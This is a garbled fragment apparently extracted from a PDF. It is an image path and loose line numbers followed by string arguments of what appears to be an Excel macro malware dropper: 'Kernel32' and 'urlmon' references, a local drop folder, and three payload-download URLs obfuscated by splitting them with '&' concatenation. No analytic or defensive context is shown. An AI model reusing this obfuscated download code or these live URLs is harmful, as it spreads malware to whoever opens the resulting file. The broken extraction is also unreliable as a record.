 13
14
15
16
17
18
19
20
21
22
23
13 "Kernel32",
14 "JJCCBB",
15 "urlmon",
16
17 "C:\Datop",
18 "h"&"t"&"t"&"p"&"s"&":"&"/"&"/generatorulubabanu.ro/gD4xRuhIPb/sot.h"&"t"&"m"&"l",
19 "h"&"t"&"t"&"p"&"s"&":"&"/"&"/ottawaprocessservers.ca/Cct1pa3E/sot.html",
20 "h"&"ttps://totallybaked.ca/QrCCMgkEM7p/sot.h"&"tml ",
21 "C:\Datop\test1.test",
22
23